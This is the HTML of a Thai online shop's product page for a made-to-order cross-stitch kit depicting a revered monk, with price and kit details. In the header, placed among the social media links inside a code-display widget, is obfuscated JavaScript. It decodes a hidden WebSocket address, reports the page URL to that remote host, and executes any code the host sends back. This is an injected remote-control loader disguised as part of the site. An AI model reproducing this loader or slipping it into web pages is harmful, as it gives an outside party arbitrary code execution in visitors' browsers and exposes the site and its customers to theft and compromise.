				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-6959 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6959" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697c5ec5c44e5">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697c5ec5c44e5" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6959" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697c5ec5cac2b">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697c5ec5cac2b" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/" itemprop="url" ><span>Cross Stitch Kits (made on demand)</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" itemprop="url" ><span>ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">CX-EV-CPA08 : สมเด็จพระพุฒาจารย์โต</span></div></nav></div><div id="product-6959" class="entry content-bg entry-content-wrap product type-product post-6959 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-6959 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-6959 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-6959" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="6959" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2019/04/CPA35.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="CPA35"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2019/04/CPA35-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="CPA35" data-zoom-image="https://pinnshop.com/wp-content/uploads/2019/04/CPA35.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA35-465x465.jpg" alt="CPA35" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA35-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-77x77.jpg 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CX-EV-CPA08 : สมเด็จพระพุฒาจารย์โต</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,100.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : สมเด็จพระพุฒาจารย์โต</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 17.5 นิ้ว X 25 นิ้ว</li>
<li>Stitch count : 240 x 350</li>
<li>ผังลายสี ขนาด A3</li>
<li><em><strong>*สินค้าพรีออเดอร์ ผลิต/จัดส่งได้หลังชำระเงิน 15-20 วันค่ะ*</strong></em></li>
</ul>
<h4 style="text-align: center"><span style="color: #ff0000">สินค้าเป็นแบบสั่งผลิต หลังจากโอนชำระเงินแล้วจะดำเนินการส่งออกภายใน 15 วันทำการ</span></h4>
<h6 style="text-align: center"><span style="color: #ff0000"><strong>***หมายเหตุ: ช่วงโปรโมชั่นรอสั่งผลิต 1 เดือน****</strong></span></h6>
<h6 style="text-align: center"></h6>
</div>

	
	<form class="cart" action="https://pinnshop.com/product/cx-ev-cpa08/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c5ec5cfa19">จำนวน CX-EV-CPA08 : สมเด็จพระพุฒาจารย์โต ชิ้น</label>
	<input
		type="number"
				id="quantity_697c5ec5cfa19"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6959" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">CX-EV-CPA08</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/" rel="tag">งานปักครอสติช</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" rel="tag">ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" rel="tag">พระอริยสงฆ์ Thai Priests</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" rel="tag">ศาสนาและความเชื่อ Faith &amp; Religions</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad/" rel="tag">ศาสนาและความเชื่อ</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p><img loading="lazy" decoding="async" class="size-medium wp-image-89597 aligncenter" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA35-291x300.jpg" alt="" width="291" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA35-291x300.jpg 291w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-994x1024.jpg 994w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-768x791.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA35.jpg 1000w" sizes="(max-width: 291px) 100vw, 291px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits :</h6>
